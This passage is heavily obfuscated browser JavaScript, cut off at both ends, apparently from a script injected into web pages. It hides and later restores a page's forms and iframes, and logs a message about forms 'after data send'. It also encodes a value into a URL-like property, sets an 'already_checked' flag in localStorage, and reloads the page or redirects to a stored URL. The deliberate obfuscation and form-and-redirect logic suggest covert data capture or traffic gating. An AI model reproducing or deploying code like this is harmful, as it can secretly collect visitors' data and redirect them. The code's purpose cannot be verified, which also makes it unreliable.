_0x305573=_0x5c317c;_0x50c6e4[_0xf1f4f3(_0x405167._0x3fa2cf,_0x405167._0x2a7d2f,0x710,_0x405167._0x375159)](_0x50c6e4[_0xf1f4f3(0x8e0,0x6b9,0x884,0x654)],_0xf1f4f3(0xc02,0xbf1,_0x405167._0x34ddc1,_0x405167._0x37eb29))?(_0x35b7f3[_0x5ea716(_0x405167._0x308756,_0x405167._0x240372,0x1585,_0x405167._0x4f0f69)]&&_0x14167d[_0xf1f4f3(_0x405167._0x2fb28e,_0x405167._0x3469e7,0x548,0x6d5)](_0x305573[_0xf1f4f3(_0x405167._0x3a7592,_0x405167._0x2404f9,0xdb5,0x1232)]),_0x124be8[_0x5ea716(_0x405167._0x423fbd,_0x405167._0x34c18a,0x3df,0x532)+_0x5ea716(0x520,_0x405167._0x937011,0xb18,0x882)](),_0x430b2e[_0xf1f4f3(0x958,0xa07,0xb7b,0xf4c)+_0x5ea716(0x104a,0xe13,0xc2b,_0x405167._0x36e91d)]()):_0x176017[_0xf1f4f3(_0x405167._0x1f9796,_0x405167._0x1573ee,_0x405167._0x546da0,_0x405167._0x21c632)]&&console[_0xf1f4f3(0x632,_0x405167._0x1cdac8,_0x405167._0x2a39c4,0x79c)](_0x50c6e4[_0xf1f4f3(0x3b3,_0x405167._0x238c2e,0x7c8,0x3c8)])},_0x5bd88f[_0x3a00d8(_0xfe0b7f._0xd6e0a4,_0xfe0b7f._0x174905,_0xfe0b7f._0x41c43a,0x913)]=_0x50c6e4.BERYN(_0x57af12,_0x50c6e4.xzTlu(encodeURIComponent,_0x53b4a1)),_0x5e7a7f=!![],_0x176017.debugMode&&console.log(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x47bd34,0x3fb,0x714,_0xfe0b7f._0x236406)])}else _0x55653f[_0x37d000(_0xfe0b7f._0x4f9573,_0xfe0b7f._0x4ae36d,0x76b,_0xfe0b7f._0x44a50a)](_0x1250ac[_0x3a00d8(_0xfe0b7f._0xb71b39,_0xfe0b7f._0x11eaff,0xf87,0xef5)],_0x3969d5)}catch(_0x277293){_0x176017[_0x37d000(_0xfe0b7f._0x11143b,_0xfe0b7f._0x4e70dc,_0xfe0b7f._0x2d0dec,0xd82)]&&(_0x50c6e4[_0x3a00d8(0xbab,_0xfe0b7f._0x1e5827,0x76d,0x1297)](_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x31949c,_0xfe0b7f._0x582e5f,_0xfe0b7f._0x28ecf9,_0xfe0b7f._0x29c02b)],'CYRyq')?(_0x50c6e4[_0x3a00d8(0x83b,_0xfe0b7f._0x5d2731,0x1f4,_0xfe0b7f._0x214ebd)](_0x38f749,_0x350820),_0x508694=null):console[_0x3a00d8(0x396,0x671,0x7,_0xfe0b7f._0x3ae381)](_0x50c6e4.YLTuS,_0x277293.message))}}}if(!_0x5e7a7f&&_0x176017[_0x37d000(_0xfe0b7f._0x402246,0xcf9,_0xfe0b7f._0x2d0dec,0xe15)]){if(_0x50c6e4[_0x37d000(0xebc,0x3d5,_0xfe0b7f._0x402246,0xb4e)](_0x50c6e4[_0x3a00d8(0x586,0x61f,0x5c4,0xb71)],_0x50c6e4[_0x37d000(_0xfe0b7f._0x394d6d,0xa9b,_0xfe0b7f._0x4fa772,0x7ea)]))console[_0x37d000(_0xfe0b7f._0x305a0f,0xe82,0x942,_0xfe0b7f._0xed1a3)](_0x50c6e4[_0x37d000(_0xfe0b7f._0x3450f7,0xfff,_0xfe0b7f._0x552fe6,0x77d)]);else{if(!_0x49304b[_0x3a00d8(0x8ce,0x9aa,_0xfe0b7f._0x223729,0xf86)][_0x37d000(0xabd,0xaaa,0x91e,_0xfe0b7f._0xd9e48)](_0x50c6e4[_0x3a00d8(0xa02,0x9ad,_0xfe0b7f._0x36d7d5,0x7a6)])&&!_0x2b9ff5[_0x3a00d8(_0xfe0b7f._0x292a66,0x9aa,_0xfe0b7f._0x1dd17c,0x8b2)][_0x37d000(_0xfe0b7f._0x58b66d,_0xfe0b7f._0x3f9962,_0xfe0b7f._0xa451a7,0xeb0)](_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x1f1e8e,0x599,0x39a,_0xfe0b7f._0x219653)])){const _0x50db5d=_0x22d9df[_0x37d000(_0xfe0b7f._0x125b7b,0x647,_0xfe0b7f._0x6520d6,_0xfe0b7f._0x391032)+_0x37d000(_0xfe0b7f._0x1c94db,0xa87,_0xfe0b7f._0x5baabc,_0xfe0b7f._0x3178f8)](_0x37d000(0xac6,_0xfe0b7f._0x12c99a,0xfb3,0xcec));_0x50db5d.className=_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x57a92c,0x9ad,_0xfe0b7f._0x4e500c,_0xfe0b7f._0x3cd38b)],_0x50db5d[_0x37d000(_0xfe0b7f._0x5d0f8f,_0xfe0b7f._0x339c35,_0xfe0b7f._0x1d85f6,0x9ae)].cssText=_0x37d000(0xc17,0xa96,0xe55,0x1012)+_0x37d000(0xf4c,_0xfe0b7f._0x2ad4c4,_0xfe0b7f._0x3f46e9,0x12f2)+_0x37d000(_0xfe0b7f._0x2df14b,0xf68,_0xfe0b7f._0x9fc61f,_0xfe0b7f._0x8e01c)+_0x3a00d8(_0xfe0b7f._0x21366f,_0xfe0b7f._0x40ff4a,0x724,_0xfe0b7f._0x47bd51)+'block\x20!imp'+_0x3a00d8(_0xfe0b7f._0x17365f,0xbd9,_0xfe0b7f._0xea53a1,0xd9e)+_0x3a00d8(_0xfe0b7f._0x5f5007,0xd9b,0x11fb,_0xfe0b7f._0x161533)+'!important'+_0x3a00d8(0xbe5,0xc1a,0x975,_0xfe0b7f._0x3fc452)+_0x3a00d8(_0xfe0b7f._0x4940bc,0x60f,0x495,0x96a)+'-box\x20!impo'+'rtant;',_0x21b1a8[_0x37d000(0x88d,_0xfe0b7f._0xf3407c,0xc46,0xb8f)][_0x37d000(_0xfe0b7f._0xa93117,0x9b7,0x867,0xcf2)+'re'](_0x50db5d,_0x3c3239),_0x50db5d[_0x37d000(0xc58,_0xfe0b7f._0x3a805e,_0xfe0b7f._0x95b3ef,_0xfe0b7f._0x50b0d2)+'d'](_0x4ceb61),_0x59d1ca=_0x50db5d,_0x32c123[_0x3a00d8(0x87a,_0xfe0b7f._0x26f6d5,0x9da,0x77b)]&&_0x215aa1[_0x37d000(0x13c,_0xfe0b7f._0x18594c,0x76b,_0xfe0b7f._0x3ba038)](_0x50c6e4.APVWT)}}}localStorage.setItem('already_ch'+_0x37d000(_0xfe0b7f._0x35f295,0xc82,0xe83,_0xfe0b7f._0x114c3c),'1');_0x176017.debugMode&&(_0x50c6e4[_0x37d000(_0xfe0b7f._0x142e94,0x8b3,_0xfe0b7f._0x50d25b,0x790)]!==_0x50c6e4.Yfhvm?console[_0x37d000(0x3d6,_0xfe0b7f._0x292fcc,0x76b,_0xfe0b7f._0x4999d6)](_0x3a00d8(_0xfe0b7f._0x4420fb,0x65c,0x3a9,0x340)+'eady_check'+_0x3a00d8(_0xfe0b7f._0x370afc,_0xfe0b7f._0x31c9ab,_0xfe0b7f._0x4209a5,_0xfe0b7f._0x1373ed)+_0x3a00d8(0x404,0x3d2,0x784,_0xfe0b7f._0x3472b2)+_0x3a00d8(_0xfe0b7f._0x146aed,0x598,0xb03,0x6ec)+_0x3a00d8(0x95d,0xd2b,0xe7e,0xe58)+_0x3a00d8(0xfb3,_0xfe0b7f._0x140faf,_0xfe0b7f._0x20ec13,_0xfe0b7f._0x222cb4)):(_0x5581db[_0x3a00d8(0xb7f,0x804,0xc64,_0xfe0b7f._0x356692)][_0x37d000(0x5cb,-_0xfe0b7f._0x4a317b,_0xfe0b7f._0x27f4c3,_0xfe0b7f._0x56e48d)+_0x37d000(0x11c,_0xfe0b7f._0x2b67c8,0x764,_0xfe0b7f._0x2befc6)]=_0x329c8d[_0x37d000(0x452,0xb84,_0xfe0b7f._0x1ac709,_0xfe0b7f._0xe5b15d)][_0x37d000(0x3ae,0x72a,_0xfe0b7f._0x338113,0x6a5)+_0x3a00d8(_0xfe0b7f._0xe9538,0xa5b,0x952,0xc18)+'s'],delete _0x3c7247[_0x3a00d8(0x6a0,0x4c5,_0xfe0b7f._0x15d195,_0xfe0b7f._0x35910b)]['originalPo'+_0x37d000(_0xfe0b7f._0x5baf2e,_0xfe0b7f._0xe948c,_0xfe0b7f._0x76f0e4,_0xfe0b7f._0x2b0c33)+'s']));if(_0x50c6e4[_0x37d000(_0xfe0b7f._0x524a82,0xf49,0xe19,_0xfe0b7f._0x5c9261)](typeof _0x5da1af,_0x37d000(0x9b7,0xcc5,_0xfe0b7f._0x2118ae,0x290))){if(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x410701,_0xfe0b7f._0x5d2ada,0x6e4,_0xfe0b7f._0x4c6a54)](_0x50c6e4[_0x37d000(0x289,0xcd8,_0xfe0b7f._0x2db1ad,0x8b1)],_0x37d000(0x1322,0x140b,0xdd6,0x1366)))_0x50c6e4.OaLsw(setTimeout,()=>{function _0x8a093e(_0x22c615,_0x1e316d,_0x97538,_0x445063){return _0x3a00d8(_0x22c615-_0x5be670._0x41c9a0,_0x22c615-_0x5be670._0x4f3849,_0x97538-0x126,_0x97538)}function _0xb6dc8c(_0x542055,_0x2b2fae,_0x4ab5ca,_0x97551e){return _0x3a00d8(_0x542055-0x1d0,_0x542055- -0x396,_0x4ab5ca-_0x188169._0x1a1e32,_0x4ab5ca)}_0x1250ac[_0xb6dc8c(0x8b8,0x382,0x82d,_0x43d829._0x4e9d1f)](_0x1250ac[_0xb6dc8c(_0x43d829._0x2b4b84,0x4b5,0x4d8,_0x43d829._0x307e5d)],_0x8a093e(0x85d,0x9a7,0x575,0xb59))?_0x5da1af():(_0x3b8139[_0xb6dc8c(0x46e,_0x43d829._0x4262b7,-0x2f,0x2b)]['setPropert'+'y'](_0x1250ac[_0x8a093e(0x7de,_0x43d829._0x558c53,0x422,_0x43d829._0x42d561)],_0x1250ac.ZOhEF,_0x1250ac[_0xb6dc8c(-_0x43d829._0x44e4c4,-_0x43d829._0x4fb5ea,-0x81,-0x73e)]),_0x211989[_0xb6dc8c(_0x43d829._0x3c3e13,0x378,0x268,0x209)]['setPropert'+'y'](_0x1250ac[_0xb6dc8c(_0x43d829._0x420303,_0x43d829._0x19552b,0x1c9,_0x43d829._0x1c4b79)],_0x1250ac.YZVTR,_0xb6dc8c(0x478,0x377,_0x43d829._0x33871d,0x7fc)),_0x5b5a55.style[_0xb6dc8c(0x85,-_0x43d829._0x49b95d,0xd7,0x18)+'y'](_0x1250ac[_0xb6dc8c(0x296,_0x43d829._0x357b0c,-0x4e,-_0x43d829._0xfab6f8)],'0',_0x1250ac[_0xb6dc8c(-_0x43d829._0xcf4916,-_0x43d829._0x557410,_0x43d829._0x177196,_0x43d829._0x21a5f3)]),_0x6a344[_0x8a093e(0xfce,0x106f,0x163b,_0x43d829._0x14afa7)]&&_0x36823e[_0xb6dc8c(_0x43d829._0x2abed9,_0x43d829._0x11a3f5,0x380,-0x28a)](_0x1250ac.IlenB,_0x4ae082.tagName,_0x178e80[_0x8a093e(0x7d0,_0x43d829._0x2812eb,_0x43d829._0x57a7be,_0x43d829._0x4f4c3c)]||_0x11a9fa.id))},-0x1*0x1c2d+-0x23e*-0x4+-0x1399*-0x1);else return}_0x50c6e4[_0x37d000(0x83d,_0xfe0b7f._0x4d9a86,_0xfe0b7f._0x4ac701,_0xfe0b7f._0x4eb901)](_0x28f9d9[_0x3a00d8(-_0xfe0b7f._0x301dc,_0xfe0b7f._0x153ea1,0x339,_0xfe0b7f._0x2e0109)],0xca*-0xd+-0x60d+0x104f)&&(_0x176017[_0x3a00d8(0x1058,_0xfe0b7f._0x5ba392,0x13d4,0x8f7)]&&console.log(_0x50c6e4[_0x3a00d8(_0xfe0b7f._0x5d38ea,0x3b6,0x90f,-_0xfe0b7f._0x38432a)]),_0x28f9d9[_0x37d000(0x35d,0x651,0x476,_0xfe0b7f._0x17f453)]((_0x29d7be,_0x4e6a74)=>{const _0x5dadbd={_0x4c231a:0x61,_0x2b751e:0x2e0};function _0x3255db(_0x2ccca7,_0x117fcd,_0x45d61d,_0x554bd8){return _0x3a00d8(_0x2ccca7-_0x5dadbd._0x4c231a,_0x117fcd- -_0x5dadbd._0x2b751e,_0x45d61d-0x93,_0x2ccca7)}_0x1250ac[_0x3255db(0x1e0,_0x1e9414._0x4112a2,_0x1e9414._0x24fca3,_0x1e9414._0x1c18ee)](_0x3e7ef3,_0x4e6a74,![])}),_0x50c6e4[_0x37d000(_0xfe0b7f._0x358f9f,_0xfe0b7f._0x52ac29,_0xfe0b7f._0x3246af,0xe46)](setTimeout,()=>_0x5dd047(),0x12de+-0x11e7+0x1*-0x93));_0x1606d5=![],_0x50c6e4.jEFNY(_0x2bc064),_0x50c6e4.Duqyy(_0x1fd3e7);if(_0x176017['reloadAfte'+'rSend']){if(_0x50c6e4.wOsVR(_0x50c6e4[_0x3a00d8(-_0xfe0b7f._0x3d5887,0xb9,-_0xfe0b7f._0x31cb88,0x2d5)],'ebHTG'))setTimeout(()=>{const _0x5dc6d2={_0x55da81:0x62,_0x5ddab2:0xeb};function _0x4e4344(_0xb0b95e,_0x16f890,_0x49addd,_0x558fc8){return _0x3a00d8(_0xb0b95e-_0x5dc6d2._0x55da81,_0x49addd- -0x41,_0x49addd-_0x5dc6d2._0x5ddab2,_0x16f890)}location[_0x4e4344(0x877,-0x232,_0xc807c6._0x3e6161,-_0xc807c6._0x5a78fb)]()},0x1aa5+-0x91b+-0xf96);else{const _0x559046=_0xf908ec[_0x3a00d8(-_0xfe0b7f._0x4bf467,0xbe,-0x97,-0x244)](_0x5d9ad4.id),_0x468a82=_0x5c2efc[_0x3a00d8(_0xfe0b7f._0x5358f7,0xcda,0x8bc,0x1248)](_0x520539.id),_0xc50657=_0x468a82&&_0x6cac5c[_0x37d000(0xc86,0x66a,0x708,_0xfe0b7f._0x58270d)][_0x37d000(_0xfe0b7f._0x206343,_0xfe0b7f._0x4cfa2d,_0xfe0b7f._0xa451a7,0x2ed)](_0x468a82);_0x1250ac.WLHbF(!_0x559046,!_0xc50657)&&(_0x559046&&!_0xc50657&&(_0x275882.debugMode&&_0x1bb8d4[_0x3a00d8(_0xfe0b7f._0x2b0029,_0xfe0b7f._0x16cd90,_0xfe0b7f._0x33fabd,_0xfe0b7f._0x257e18)](_0x1250ac[_0x3a00d8(0x4cd,0x54f,_0xfe0b7f._0x39d791,0xbc2)],_0x3c38ab.id),_0x45e470[_0x3a00d8(0x7fd,0x870,0x616,_0xfe0b7f._0x49e3bc)](_0x92194.id)),_0x213bc6(_0x144e59))}}const _0x420d88=localStorage[_0x37d000(_0xfe0b7f._0x5399e3,_0xfe0b7f._0xdf7066,0x43e,0x916)](_0x50c6e4.BmJNH);_0x420d88&&setTimeout(()=>{const _0x262069={_0x27355d:0x226},_0x5206de={_0x51e1d3:0x12c};function _0xb2f4ae(_0x36bff4,_0x4d3706,_0x2db919,_0x28c212){return _0x37d000(_0x28c212,_0x4d3706-_0x5206de._0x51e1d3,_0x2db919- -0x53c,_0x28c212-0x114)}function _0x4cd7fc(_0x5e61a5,_0x4138f2,_0xcde08d,_0x4af250){return _0x3a00d8(_0x5e61a5-0x1f3,_0xcde08d- -_0x262069._0x27355d,_0xcde08d-0x14c,_0x5e61a5)}if(_0x1250ac.DSjsz(_0x1250ac.ToDYE,_0x1250ac[_0xb2f4ae(-0x774,-_0x56b9ed._0x561880,-_0x56b9ed._0x4b11ad,-0x383)]))window[_0xb2f4ae(0x893,_0x56b9ed._0x2d499d,0x9ca,_0x56b9ed._0x39494e)].href=_0x420d88;else return _0x38a82f.key},-0x12ba+-0xa8+0x2ce*0x9)}}function _0x2bc064(){const _0x24dfce={_0x3b21b4:0x4da,_0x30bbf7:0x536,_0x33778a:0x906,_0x45f676:0x4b0,_0xf0413a:0x8ad,_0x44a875:0x817,_0x152912:0xbcd,_0x190913:0x26a,_0x532699:0x18a,_0x55f8f2:0x8d2,_0x2b7daa:0x79d,_0x3ef0fd:0xa1,_0x37ddba:0x269,_0x54c1df:0x30c,_0x4efb2b:0x7c0,_0x22154c:0x89a,_0x1d1e66:0xf09,_0x1cd40a:0x1102,_0x251375:0x1057,_0x233f50:0x5fd,_0x3f5e78:0x3c6,_0x35e9e9:0x3e8,_0x1ef119:0x70b,_0xff98d6:0x764,_0x2a4f1f:0x1087,_0x3d86e7:0xbe6,_0x5f5ce3:0x53b,_0x196c50:0xf17,_0x5f2ec1:0x8d9,_0x363479:0x152a,_0x593108:0x3e1,_0x124965:0x7d,_0x35c4d2:0xb15,_0x499442:0xc7,_0x4f459c:0x915,_0x4f873a:0x510,_0x30819:0x13},_0x5a3f5f={_0x318015:0x136,_0x1a78dc:0x100},_0x2d0940={_0x328446:0x87},_0x319385={_0x497c5f:0x318,_0x364579:0x31,_0x1a22ef:0x8ab,_0x4e7c8a:0x2c5,_0x12dafb:0x790,_0x11faa6:0x773,_0x3762fb:0x3a1,_0x144a66:0x21f,_0x25370d:0x35c,_0x27611f:0xec,_0x4ba83b:0x419,_0x50f3ad:0x6dc,_0x854fb5:0x5b0,_0x5073ec:0x51a,_0xe0144:0xb9,_0x4bbdec:0x12c0,_0x188e95:0xdd6,_0x404130:0x820,_0x4c7f3f:0xa89,_0x443758:0x808,_0x51c6b6:0x1d1,_0x3b9b0d:0x155,_0x492967:0x8,_0x3650f3:0xe0,_0x16a8db:0x1d8,_0x45b1e5:0x14c,_0x41dc05:0xb9d,_0x55d43b:0x3cf,_0x4900cc:0xf5,_0x35e1d2:0xaa,_0x474d0f:0x857,_0x3f255c:0xd7,_0xfa5b2b:0x2da,_0x33f637:0x8f7,_0x514b0b:0x4a4,_0x3921e8:0x8c8,_0x1e11b1:0x9ba,_0x508639:0xaf2,_0x334b07:0x54a,_0x2ec9a0:0x834,_0x7fde01:0x8dc,_0x509690:0x959,_0x2da28d:0x7b5,_0x1d024f:0xab9,_0xe9222b:0x6d6,_0x3af15e:0xab,_0x59de69:0x11f,_0x43580b:0x252,_0x319dd3:0x4b0,_0x2c44bd:0x56e,_0x898312:0x45d,_0x45d512:0x96,_0x21ca37:0x13e,_0x5777f8:0xf5,_0x18fb54:0x2e9,_0x15d480:0xeb,_0x794df7:0xc4c,_0x4977e7:0x5c6},_0x4498ab={_0x496f:0x1b0,_0xfedd49:0x2d1,_0x23e8c3:0x7e},_0x2247e4={_0x506426:0xb3,_0x236326:0x1f},_0x4a98bb={_0x315732:0x1aa,_0x4fd24a:0x34},_0x3575a7={_0x1e5530:0xd53},_0x44a621={_0x280b2e:0x133,_0x4bcc89:0xc3},_0x3b72fe={'NBtAR':_0x50c6e4[_0x293d29(_0x4c2c81._0x3d86c0,-0x22a,0x403,_0x4c2c81._0x127c81)],'XOHue':_0x50c6e4[_0x3fdfb3(0x397,_0x4c2c81._0x51868d,_0x4c2c81._0x46d174,-_0x4c2c81._0x592ba8)],'QjvUn':_0x293d29(0xdc5,0x9e3,0x5cb,_0x4c2c81._0x16c382)+'ecked','UTgMD':function(_0xc01936){function _0x5c4c15(_0x335322,_0x230593,_0x50af34,_0x367ffd){return _0x293d29(_0x335322-_0x44a621._0x280b2e,_0x335322-0x2ff,_0x50af34-_0x44a621._0x4bcc89,_0x230593)}return _0x50c6e4[_0x5c4c15(0xa10,0xf2f,_0x3575a7._0x1e5530,0x6fa)](_0xc01936)}};function _0x3fdfb3(_0x367058,_0x56765d,_0x262b2d,_0x194370){return _0x43f984(_0x367058,_0x262b2d-0x64,_0x262b2d-_0x1336b4._0x407d82,_0x194370-0x1cb)}function _0x293d29(_0x2f65e2,_0x419d6f,_0x3be204,_0x128b5d){return _0x361eb8(_0x128b5d,_0x419d6f-_0x4a98bb._0x315732,_0x419d6f- -0x35c,_0x128b5d-_0x4a98bb._0x4fd24a)}if(_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x234028,_0x4c2c81._0x4a6ba3,_0x4c2c81._0xdb87db,0x717)](_0x50c6e4.MwHza,_0x50c6e4.SxCkU)){_0x176017[_0x293d29(0xe53,0x9ed,_0x4c2c81._0x4bde57,_0x4c2c81._0x22b88f)]&&console[_0x3fdfb3(-0x20a,_0x4c2c81._0x51fad2,_0x4c2c81._0x561aa3,0x58f)](_0x3fdfb3(_0x4c2c81._0x4be2f7,_0x4c2c81._0x203a88,0x309,-_0x4c2c81._0x3052fb)+_0x3fdfb3(_0x4c2c81._0x11a777,-0x63c,-_0x4c2c81._0x2ab631,-_0x4c2c81._0x1c49b3)+_0x3fdfb3(_0x4c2c81._0x11543a,_0x4c2c81._0x182af8,_0x4c2c81._0x1aca28,0x58c)+'orms\x20after'+'\x20data\x20send'+_0x3fdfb3(0x744,0xac3,_0x4c2c81._0x2c9429,_0x4c2c81._0x32b74d));document[_0x293d29(_0x4c2c81._0x5c5b32,0x7e0,0x85e,_0x4c2c81._0x5e0bb4)+_0x293d29(0xe55,0x89c,0x7af,0x6b2)](_0x50c6e4[_0x3fdfb3(_0x4c2c81._0x55b27a,_0x4c2c81._0x410831,0x9c,-_0x4c2c81._0x4b5bc3)])[_0x293d29(-_0x4c2c81._0xf9e0f1,-0x214,_0x4c2c81._0x186053,_0x4c2c81._0x1a52af)](_0x5835bd=>{function _0x550d72(_0x32d8a2,_0x580360,_0x48aad8,_0x5e8a5a){return _0x3fdfb3(_0x32d8a2,_0x580360-_0x2247e4._0x506426,_0x5e8a5a-0x582,_0x5e8a5a-_0x2247e4._0x236326)}function _0x47b962(_0x54f880,_0x994948,_0x105a8a,_0x561e02){return _0x3fdfb3(_0x54f880,_0x994948-0x32,_0x561e02-0x51c,_0x561e02-0xff)}try{_0x5835bd.style[_0x550d72(0x116a,_0x152a5a._0x59c26f,_0x152a5a._0x409b5d,_0x152a5a._0x479f20)]=_0x3b72fe.NBtAR,_0x176017.debugMode&&console[_0x550d72(_0x152a5a._0x13630b,_0x152a5a._0x263865,0x2c5,0x77b)](_0x3b72fe[_0x47b962(_0x152a5a._0x36cf45,_0x152a5a._0xe695fe,0xa98,_0x152a5a._0x4e0736)],_0x5835bd)}catch(_0x250336){}}),document[_0x3fdfb3(_0x4c2c81._0x4db4fa,0x3aa,0x8f8,0x497)+_0x293d29(0xdd1,0x89c,0x868,0x57f)](_0x50c6e4.BLFwn)[_0x293d29(-0x3a6,-0x214,_0x4c2c81._0x376df4,-_0x4c2c81._0x30b196)](_0x3b1305=>{const _0x2bcf0d={};_0x2bcf0d[_0x5235f9(0x412,0xb5,-_0x319385._0x497c5f,_0x319385._0x364579)]=_0x5d4346(_0x319385._0x1a22ef,_0x319385._0x4e7c8a,_0x319385._0x12dafb,_0x319385._0x11faa6),_0x2bcf0d.mJghn=_0x50c6e4.ZplwP;function _0x5d4346(_0x2d70c4,_0x364f60,_0x23d53e,_0x3a6594){return _0x3fdfb3(_0x364f60,_0x364f60-_0x4498ab._0x496f,_0x3a6594-_0x4498ab._0xfedd49,_0x3a6594-_0x4498ab._0x23e8c3)}_0x2bcf0d[_0x5235f9(0x6fe,0x7b5,0xcac,0x69e)]=_0x5235f9(_0x319385._0x3762fb,_0x319385._0x144a66,_0x319385._0x25370d,-0x19f);const _0x41beac=_0x2bcf0d;function _0x5235f9(_0x1a6bb1,_0x1fca75,_0x43c1b8,_0x5742af){return _0x3fdfb3(_0x43c1b8,_0x1fca75-0x42,_0x1fca75- -0x12f,_0x5742af-0x1cc)}try{_0x3b1305.style.display='',_0x3b1305[_0x5d4346(-_0x319385._0x27611f,0x87a,0x781,_0x319385._0x4ba83b)+_0x5d4346(_0x319385._0x50f3ad,_0x319385._0x854fb5,0x7fe,0xb4d)](_0x50c6e4[_0x5235f9(-0x51,_0x319385._0x5073ec,0x967,_0x319385._0xe0144)]);if(_0x176017[_0x5d4346(0x13b6,_0x319385._0x4bbdec,0xc0d,_0x319385._0x188e95)]){if(_0x50c6e4.wZbFL(_0x5d4346(0xece,_0x319385._0x404130,0x1065,_0x319385._0x4c7f3f),_0x50c6e4.ryOdV))console[_0x5d4346(_0x319385._0x443758,_0x319385._0x51c6b6,_0x319385._0x3b9b0d,0x4ca)](_0x50c6e4[_0x5d4346(_0x319385._0x492967,0x278,-0x17f,_0x319385._0x3650f3)],_0x3b1305[_0x5235f9(-0x3a5,_0x319385._0x16a8db,-0x35a,-_0x319385._0x45b1e5)]||_0x3b1305[_0x5d4346(0xef0,0x9c6,_0x319385._0x41dc05,0xd3b)]);else{if(!_0x39b79a[_0x5235f9(-_0x319385._0x55d43b,_0x319385._0x4900cc,0x142,-_0x319385._0x35e1d2)]['gwIframeHi'+_0x5d4346(0x69c,_0x319385._0x474d0f,-_0x319385._0x3f255c,0x558)]){const _0x1261d3=_0x41beac[_0x5d4346(0x12c,_0x319385._0xfa5b2b,0x183,0x4b5)].split('|');let _0x3f3d18=-0x7b8+-0x8d8*0x1+0x1090;while(!![]){switch(_0x1261d3[_0x3f3d18++]){case'0':_0x74bf9c[_0x5d4346(0x714,_0x319385._0x33f637,_0x319385._0x514b0b,0x4f5)][_0x5235f9(_0x319385._0x3921e8,_0x319385._0x1e11b1,_0x319385._0x508639,0x549)+'dden']=_0x41beac.mJghn;continue;case'1':_0x59260a[_0x5d4346(0x5f4,_0x319385._0x334b07,0x820,0x834)][_0x5235f9(_0x319385._0x2ec9a0,0x872,0x6d1,_0x319385._0x7fde01)]=_0x41beac[_0x5235f9(_0x319385._0x509690,_0x319385._0x2da28d,_0x319385._0x1d024f,_0x319385._0xe9222b)];continue;case'2':const _0x22fa3a={};_0x22fa3a[_0x5235f9(_0x319385._0x3af15e,0x2b7,_0x319385._0x59de69,-0x2b0)]=_0x28d7f1,_0x22fa3a[_0x5235f9(-_0x319385._0x43580b,0xdf,-0x2,-0x301)]=_0x4fae63,_0x22fa3a[_0x5d4346(_0x319385._0x319dd3,_0x319385._0x2c44bd,0x48a,0x409)]=!![],_0x29b941[_0x5d4346(0x3dd,-_0x319385._0x898312,_0x319385._0x45d512,_0x319385._0x21ca37)](_0x2fd23b.id,_0x22fa3a);continue;case'3':_0x4404da[_0x5235f9(0x255,_0x319385._0x5777f8,-_0x319385._0x18fb54,-_0x319385._0x15d480)]['originalDi'+_0x5235f9(0x735,0x922,0xb55,_0x319385._0x794df7)]=_0x2ef1f5.style.display||'';continue;case'4':_0x3dbc50.parentNode[_0x5d4346(0x4a,0x4c7,0x9f0,_0x319385._0x4977e7)+'re'](_0x2e11cb,_0x43fde2);continue}break}}}}}catch(_0x1935ab){}}),document[_0x3fdfb3(_0x4c2c81._0xe39194,_0x4c2c81._0x24b7c0,0x8f8,0x35a)+'torAll'](_0x50c6e4[_0x3fdfb3(0xc92,0xec0,0x8df,0x6f0)])['forEach'](_0x68faa=>{function _0x13b99d(_0x1e5bf1,_0x22ba03,_0x49feb9,_0xd960d4){return _0x293d29(_0x1e5bf1-0x14e,_0x1e5bf1-0x51c,_0x49feb9-_0x2d0940._0x328446,_0x49feb9)}const _0xa70558={};_0xa70558[_0x282cf5(_0x24dfce._0x3b21b4,_0x24dfce._0x30bbf7,0x11e,0x12a)]=_0x50c6e4[_0x282cf5(0x928,_0x24dfce._0x33778a,_0x24dfce._0x45f676,_0x24dfce._0xf0413a)];function _0x282cf5(_0x43ec56,_0x48bb7f,_0x4aa792,_0x293238){return _0x293d29(_0x43ec56-0xe2,_0x293238-_0x5a3f5f._0x318015,_0x4aa792-_0x5a3f5f._0x1a78dc,_0x43ec56)}const _0x520d51=_0xa70558;try{if(_0x50c6e4[_0x13b99d(_0x24dfce._0x44a875,0x983,_0x24dfce._0x152912,0x7dc)]!==_0x50c6e4[_0x282cf5(-_0x24dfce._0x190913,-_0x24dfce._0x532699,_0x24dfce._0x55f8f2,0x323)])_0x68faa[_0x282cf5(0x3b5,0x35a,0xb6b,0x581)][_0x13b99d(0x492,_0x24dfce._0x2b7daa,0x8d8,-_0x24dfce._0x3ef0fd)]='',_0x68faa['removeAttr'+_0x282cf5(_0x24dfce._0x37ddba,_0x24dfce._0x54c1df,_0x24dfce._0x4efb2b,_0x24dfce._0x22154c)](_0x50c6e4.yGTlh),_0x176017[_0x13b99d(_0x24dfce._0x1d1e66,_0x24dfce._0x1cd40a,_0x24dfce._0x251375,0xcba)]&&console[_0x13b99d(_0x24dfce._0x233f50,_0x24dfce._0x3f5e78,0x605,_0x24dfce._0x35e9e9)](_0x50c6e4.thSBi,_0x68faa[_0x13b99d(_0x24dfce._0x1ef119,0x622,_0x24dfce._0xff98d6,0x6e4)]||_0x68faa[_0x13b99d(0xe6e,0x1163,_0x24dfce._0x2a4f1f,_0x24dfce._0x3d86e7)]);else{_0x396f92=new _0x2aeede(_0x21d8f3);const _0x40915b={};_0x40915b[_0x282cf5(0x720,_0x24dfce._0x5f5ce3,0x68b,0x183)]=!![],_0x40915b[_0x13b99d(_0x24dfce._0x196c50,_0x24dfce._0x5f2ec1,_0x24dfce._0x363479,0xa2e)]=!![],_0x40915b[_0x282cf5(-0x45e,0x643,_0x24dfce._0x593108,_0x24dfce._0x124965)]=!![],_0x315ae4[_0x282cf5(_0x24dfce._0x35c4d2,0x6a4,0xa,0x4dc)](_0x365ffa.body,_0x40915b),_0x225c8e[_0x282cf5(-_0x24dfce._0x499442,0x3e,-0x1e1,0x18e)+_0x13b99d(_0x24dfce._0x4f459c,0xa3f,0x646,0xdb6)](_0x520d51[_0x13b99d(_0x24dfce._0x4f873a,0x624,0x58e,-_0x24dfce._0x30819)],_0x552804,!![])}}catch(_0x5135d5){}});for(let[_0x4f3838,_0x1137ef]of 